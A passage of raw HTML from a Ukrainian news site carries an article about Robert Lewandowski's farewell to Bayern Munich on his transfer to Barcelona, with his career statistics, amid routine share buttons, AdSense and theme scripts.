href="https://api.whatsapp.com/send?text=%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82+%D0%9B%D0%B5%D0%B2%D0%B0%D0%BD%D0%B4%D0%BE%D0%B2%D1%81%D0%BA%D1%96+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D0%B2+%D1%81%D0%B2%D1%96%D0%B9+%D0%B2%D1%96%D0%B4%D1%85%D1%96%D0%B4+%D0%B7+%D0%BC%D1%8E%D0%BD%D1%85%D0%B5%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D1%97+%D0%91%D0%B0%D0%B2%D0%B0%D1%80%D1%96%D1%97 %0A%0A https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg" data-caption=""><img width="358" height="203" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20358%20203'%3E%3C/svg%3E" data-lazy-srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg 358w, //sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii-300x170.jpg 300w" data-lazy-sizes="(max-width: 358px) 100vw, 358px" alt="Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії
" title="Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg"/><noscript><img width="358" height="203" class="entry-thumb td-modal-image" src="//sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg" srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg 358w, //sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii-300x170.jpg 300w" sizes="(max-width: 358px) 100vw, 358px" alt="Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії
" title="Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії"/></noscript></a></div>
        <!-- content --><span class="content_pointer_class" data-content-length="1977" data-accepted-blocks="52"></span><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg" /><noscript><img decoding="async" src="//sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg" /></noscript></p>
<div>
<nav class="news__share nav nav--share sticky" data-track-parent-in-view="true" data-url="https://www.polsatsport.pl/wiadomosc/2022-07-16/robert-lewandowski-skomentowal-odejscie-z-bayernu-monachium/" data-title="Lewandowski skomentował odejście z Bayernu"><input type="checkbox" class="nav__state nav__state--share" id="share_state-share-1837527" autocomplete="off"></nav>
<div class="news__preview">
<p>Роберт Левандовскі прокоментував свій відхід з мюнхенської «Баварії» у соцмережах.  Форвард збірної Польщі незабаром буде представлений як новий гравець Барселони.</p>
</div>
<div class="news__description">
<p>У суботу обидва клуби оголосили про домовленість про перехід Левандовскі в столицю Каталонії.  Увечері Левандовскі висловився з цього приводу у своїх соцмережах.</p>

<p><strong>ДИВІТЬСЯ ТАКОЖ: Хто стане наступником Роберта Левандовскі в мюнхенській «Баварії»?</strong></p>

<p>«Дякую моїм товаришам по команді, членам персоналу, керівництву клубу та всім співробітникам, які завжди підтримували мене і завдяки яким ми разом вигравали трофеї ФК «Баварія». Я пишаюся тим, чого ми досягли разом. Ви створюєте цей клуб. &#8220;Ми, гравці, тут лише на мить. Для мене ця мить тривала 8 прекрасних років і залишиться в моєму серці назавжди&#8221;, &#8211; написав він у своїх соцмережах.</p><div class="crp_related     crp-text-only"><h3>Схожi новини:</h3><ul><li><a href="https://sylnaukraina.com.ua/technology/vy-vykorystovuiete-taku-shpylku-shakhrai-mozhut-sporozhnyty-sviy-rakhunok-cherez-kilka-khvylyn.html"     class="crp_link post-40380"><span class="crp_title">Ви використовуєте таку шпильку? Шахраї можуть&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/vy-bilshe-ne-otrymaiete-povidomlennia-u-ministerstvi-nazvaly-ostatochnu-datu.html"     class="crp_link post-40477"><span class="crp_title">Ви більше не отримаєте повідомлення? У міністерстві&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/vykhodyte-z-domu-z-telefonom-ne-zalyshayte-tsiu-funktsiiu-vvimknenoiu.html"     class="crp_link post-40475"><span class="crp_title">Виходите з дому з телефоном? Не залишайте цю функцію&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/uslugi/pomylky-iakykh-slid-unykaty-iakshcho-khochete-otrymaty-kredyt-shvydko.html"     class="crp_link post-40426"><span class="crp_title">Помилки, яких слід уникати, якщо хочете отримати&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/try-zamist-24-misiatsiv-pidhotovky-armiia-ssha-oholoshuie-pro-uspikh.html"     class="crp_link post-40357"><span class="crp_title">Три замість 24 місяців підготовки. Армія США&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/shtuchnyy-intelekt-na-sluzhbi-kytayskoho-intelektu-amerykantsi-tryvozhni.html"     class="crp_link post-40359"><span class="crp_title">Штучний інтелект на службі китайського інтелекту.&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/nezvychnyy-sposib-peredaty-dovholittia-nevidomyy-mekhanizm-buv-vyiavlenyy.html"     class="crp_link post-40449"><span class="crp_title">Незвичний спосіб передати довголіття. Невідомий&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/poslugi/pomylky-iakykh-prypuskaiutsia-studenty-na-onlayn-kursakh-anhliyskoi.html"     class="crp_link post-40501"><span class="crp_title">Помилки, яких припускаються студенти на онлайн&hellip;</span></a></li></ul><div class="crp_clear"></div></div>

<figure class="news__embed"></figure>
</p>
<p>33-річний Левандовскі є одним із найкращих і найефективніших футболістів останнього десятиліття.  З 2010 року грав у чемпіонаті Німеччини – у дортмундській «Боруссії» та «Баварії».  Загалом він 10 разів ставав чемпіоном Німеччини, з них вісім разів за мюнхенців, чотири рази вигравав Кубок Німеччини, тріумфував із «Баварією» у Лізі чемпіонів у 2020 році, а потім і на клубному чемпіонаті світу.</p>

<p>Загалом він сім разів був найкращим бомбардиром Бундесліги, в якій забив 312 голів у 384 іграх, що зробило його другим бомбардиром в історії після легендарної Герди Мюллер.</p>
<p>BS, Polsat Sport, PAP</p>
</div>
<div class="news__rndvod"></div>
<div class="app-ad app-ad--target">
<h3 class="app-ad__title">PolsatSport.pl для телефонів Android та iOS!</h3>
<p class="app-ad__preview">Остання інформація та новини на сьогоднішній день, де б ви не були.</p>
</div>
</div>
<p><script async defer src="//connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;version=v11.0&amp;appId=1585916951633080&amp;autoLogAppEvents=1" crossorigin="anonymous" nonce="t2wa5CGh" type="9fed0856ad42564aff2c50ee-text/javascript"></script></p>
<script type="9fed0856ad42564aff2c50ee-text/javascript">
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script type="9fed0856ad42564aff2c50ee-text/javascript">
var cachedBlocksArray = [];
cachedBlocksArray[43884] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr DOWN Desctope 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"2550752976\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43883] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 80 Desctope Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"7627572412\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43882] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 50 Desctope 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"4055406335\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43881] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 20 Desctope 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"1445307446\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43880] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr Desctope TOP 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"6966787930\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43886] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6485428970056166\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- Sylna Ukraina Sidebar TOP Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"3379779484\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43887] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6485428970056166\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- SylnaUkr Sidebar DOWN Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"6825626636\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43888] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6485428970056166\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- SylnaUkr Sidebar DOWN 300*1050 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:1050px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"9643361669\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[77563] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- Ukrjizn Fiks Desctop 300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-4910985494842629\"     data-ad-slot=\"9780318764\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43889] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr Fiks Desctop 300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"7419936277\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
</script>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Frobert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82+%D0%9B%D0%B5%D0%B2%D0%B0%D0%BD%D0%B4%D0%BE%D0%B2%D1%81%D0%BA%D1%96+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D0%B2+%D1%81%D0%B2%D1%96%D0%B9+%D0%B2%D1%96%D0%B4%D1%85%D1%96%D0%B4+%D0%B7+%D0%BC%D1%8E%D0%BD%D1%85%D0%B5%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D1%97+%D0%91%D0%B0%D0%B2%D0%B0%D1%80%D1%96%D1%97&url=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Frobert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html&via=%D0%A1%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0+-+%D0%BD%D0%B0%D0%B9%D1%81%D0%B2%D1%96%D0%B6%D1%96%D1%89%D1%96+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD+%D0%B4%D0%B5%D0%BD%D1%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html&amp;media=https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg&description=%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82+%D0%9B%D0%B5%D0%B2%D0%B0%D0%BD%D0%B4%D0%BE%D0%B2%D1%81%D0%BA%D1%96+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D0%B2+%D1%81%D0%B2%D1%96%D0%B9+%D0%B2%D1%96%D0%B4%D1%85%D1%96%D0%B4+%D0%B7+%D0%BC%D1%8E%D0%BD%D1%85%D0%B5%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D1%97+%D0%91%D0%B0%D0%B2%D0%B0%D1%80%D1%96%D1%97" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82+%D0%9B%D0%B5%D0%B2%D0%B0%D0%BD%D0%B4%D0%BE%D0%B2%D1%81%D0%BA%D1%96+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D1%83%D0%B2%D0%B0%D0%B2+%D1%81%D0%B2%D1%96%D0%B9+%D0%B2%D1%96%D0%B4%D1%85%D1%96%D0%B4+%D0%B7+%D0%BC%D1%8E%D0%BD%D1%85%D0%B5%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D1%97+%D0%91%D0%B0%D0%B2%D0%B0%D1%80%D1%96%D1%97 %0A%0A https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://sylnaukraina.com.ua/svit/hretsiia-na-pivnochi-krainy-rozbyvsia-transportnyj-litak.html">Греція.  На півночі країни розбився транспортний літак</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://sylnaukraina.com.ua/svit/covid-19-pandemiia-italijskyj-epidemioloh-novyj-pidvariant-centaurus-takyj-zhe-zaraznyj-iak-omicron.html">COVID-19 пандемія.  Італійський епідеміолог: новий підваріант centaurus такий же заразний, як omicron</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sylnaukraina.com.ua/author/svetlana">Svetlana</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svetlana"><meta itemprop="url" content="https://sylnaukraina.com.ua/author/svetlana"></span><meta itemprop="datePublished" content="2022-07-17T01:35:01+03:00"><meta itemprop="dateModified" content="2022-07-17T01:35:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"></span><meta itemprop="name" content="Сильна Україна - найсвіжіщі новини на кожен день"></span><meta itemprop="headline " content="Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/07/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.jpg"><meta itemprop="width" content="358"><meta itemprop="height" content="203"></span>        </footer>

    </article> <!-- /.post -->

    <script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_22","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19149,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_related_posts";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "1997";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "666";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_block_wrap td_block_related_posts tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><h4 class="td-related-title"><a id="tdi_23" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_22" href="#">RELATED ARTICLES</a><a id="tdi_24" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_22" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/sports-life/khto-stane-mvp-chempionatu-svitu-z-volejbolu-2022-roku.html"  rel="bookmark" class="td-image-wrap " title="Хто стане MVP чемпіонату світу з волейболу 2022 року?" ><img class="entry-thumb" src="" alt="Хто стане MVP чемпіонату світу з волейболу 2022 року?
" title="Хто стане MVP чемпіонату світу з волейболу 2022 року?" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/09/khto-stane-mvp-chempionatu-svitu-z-volejbolu-2022-roku-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/sports-life/khto-stane-mvp-chempionatu-svitu-z-volejbolu-2022-roku.html"  rel="bookmark" title="Хто стане MVP чемпіонату світу з волейболу 2022 року?">Хто стане MVP чемпіонату світу з волейболу 2022 року?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/sports-life/fabio-kannavaro-stav-novym-trenerom-druholihovoho-benevento.html"  rel="bookmark" class="td-image-wrap " title="Фабіо Каннаваро став новим тренером друголігового Беневенто" ><img class="entry-thumb" src="" alt="Фабіо Каннаваро став новим тренером друголігового Беневенто
" title="Фабіо Каннаваро став новим тренером друголігового Беневенто" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/09/fabio-kannavaro-stav-novym-trenerom-druholihovoho-benevento-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/sports-life/fabio-kannavaro-stav-novym-trenerom-druholihovoho-benevento.html"  rel="bookmark" title="Фабіо Каннаваро став новим тренером друголігового Беневенто">Фабіо Каннаваро став новим тренером друголігового Беневенто</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/sports-life/chempionat-svitu-z-volejbolu-sered-zhinok-2022-iahelo-vykhid-do-chvertfinalu-buv-by-uspikhom.html"  rel="bookmark" class="td-image-wrap " title="Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом" ><img class="entry-thumb" src="" alt="Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом
" title="Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/09/chempionat-svitu-z-volejbolu-sered-zhinok-2022-iahelo-vykhid-do-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/sports-life/chempionat-svitu-z-volejbolu-sered-zhinok-2022-iahelo-vykhid-do-chvertfinalu-buv-by-uspikhom.html"  rel="bookmark" title="Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом">Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43886"></div></aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43887"></div></aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43888"></div></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43889"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://sylnaukraina.com.ua/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" alt="" title=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" /><noscript><img class="td-retina-data" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" alt="" title=""  width="544" height="180" /></noscript></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_26 td_block_template_1"  data-td-block-uid="tdi_26" ><script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_26 = new tdBlock();
